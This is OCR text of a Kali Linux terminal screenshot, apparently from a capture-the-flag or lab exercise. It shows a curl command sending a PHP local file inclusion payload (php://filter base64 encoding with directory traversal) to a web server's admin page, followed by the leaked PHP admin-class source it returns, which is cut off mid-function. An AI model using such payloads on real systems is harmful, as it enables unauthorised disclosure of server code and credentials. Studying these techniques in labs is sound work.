 kaliroot@kaliroot: ~
File Actions Edit View Help
┌──(kaliroot㉿kaliroot)-[~]
└─$ curl "http://92.51.39.106:8050/admin/index.php?page=php://filter/read=con
vert.base64-encode/resource=../include/admins" -s | base64 -d
<?php
require_once("ourdb.php");
class Admins
{
static public $HOME_URL = "/admin/index.php?page=home";
static public $LOGIN_URL = "/admin/index.php?page=login";
static public $CREATE_URL = "/admin/index.php?page=create";
static public $cur_admin = False;
function get_admin_id($adminid)
{
$query = sprintf("SELECT * from admin where id = '%d'",
mysql_real_escape_string($userid));
$res = mysql_query($query);
if ($res)
{
return mysql_fetch_assoc($res);
}
else
{
return False;
}